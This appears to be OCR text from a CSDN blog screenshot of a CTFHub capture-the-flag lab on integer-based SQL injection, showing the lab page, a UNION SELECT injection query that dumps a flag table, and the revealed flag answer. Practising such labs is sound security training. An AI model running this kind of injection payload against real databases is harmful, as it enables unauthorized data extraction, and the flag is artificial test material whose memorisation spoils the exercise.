 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 0,group_concat(flag) from flag#
ID: 0
Data: ctfhub{7693d038693716d5e3b3fe63}
CSDN @重庆森林不在重庆